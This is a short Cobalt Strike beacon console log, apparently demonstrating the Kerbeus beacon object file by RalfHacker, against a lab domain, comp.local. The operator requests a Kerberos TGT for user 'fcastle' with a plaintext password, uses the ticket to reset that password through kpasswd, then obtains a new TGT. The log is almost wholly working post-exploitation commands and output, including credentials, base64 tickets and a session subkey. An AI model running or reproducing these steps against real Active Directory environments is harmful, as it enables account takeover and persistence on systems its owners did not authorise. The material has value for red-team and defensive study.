 [11/19 22:11:15] beacon> krb_asktgt /user:fcastle /password:Bebe6677
[11/19 22:11:15] [+] Kerbeus ASKTGT by RalfHacker
[11/19 22:11:16] [+] host called home, sent: 56985 bytes
[11/19 22:11:16] [+] received output:
[*] Action: Ask TGT
[*] Building AS-REQ (w/ preauth) for: 'comp.local\fcastle'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE3DCCBNigAwIBAKEDAgEAooID+DCCA/RhggPwMIID7KADAgEFoQwbCkNPTVAuTE9DQUyiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCmNvbXAubG9jYWyjggO0MIIDsKADAgESoQMCAQKiggOiBII
[11/19 22:11:52] beacon> krb_changepw /new:!Q@W3e4r /ticket:doIE3DCCBNigAwIBAKEDAgEAooID+DCCA/RhggPwMIID7KADAgEFoQwbCkNPTVAuTE9DQUyiHzAdoAMCAQKhFjA
[11/19 22:11:52] [+] Kerbeus CHANGEPW by RalfHacker
[11/19 22:11:52] [+] host called home, sent: 51027 bytes
[11/19 22:11:52] [+] received output:
[*] Action: Reset User Password
[*] Changing password for user: fcastle@COMP.LOCAL
[*] New password value: !Q@W3e4r
[*] Building AP-REQ for the MS Kpassword request
[*] base64(session subkey): EGOwXtAyrqx8WNT8EXJWmw==
[*] Building the KRV-PRIV structure
[+] Password change success!
[11/19 22:12:20] beacon> krb_asktgt /user:fcastle /password:!Q@W3e4r
[11/19 22:12:20] [+] Kerbeus ASKTGT by RalfHacker
[11/19 22:12:20] [+] host called home, sent: 56985 bytes
[11/19 22:12:20] [+] received output:
[*] Action: Ask TGT
[*] Building AS-REQ (w/ preauth) for: 'comp.local\fcastle'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE3DCCBNigAwIBAKEDAgEAooID+DCCA/RhggPwMIID7KADAgEFoQwbCkNPTVAuTE9DQUyiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCmNvbXAubG9jYWyjggO0MIIDsKADAgESoQMCAQKiggOiBII